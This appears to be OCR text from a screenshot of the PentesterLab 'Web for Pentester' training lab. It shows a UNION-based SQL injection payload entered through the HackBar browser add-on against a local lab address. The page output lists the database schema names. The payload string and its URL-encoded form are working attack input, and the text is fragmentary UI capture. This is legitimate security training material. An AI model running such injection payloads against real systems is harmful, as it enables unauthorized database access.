 PentesterLab » Web for Pent
p?name=root' and 1=2 union select 1,SCHEMA_NAME,3,4,5 from information_schema.SCHEMATA %23
ABP
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 看雪安全论坛 Google 翻译 移动
PentesterLab.com Home
HackBar Quantum
id name age
1 information_schema 3
1 exercises 3
© PentesterLab 2013
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.235.12
/sqli/example1.php?na
root
%27%20and%201=2%20uni
20select%201,SCHEMA_N
Auto-Pwn
Enable Post Data
Enable Referer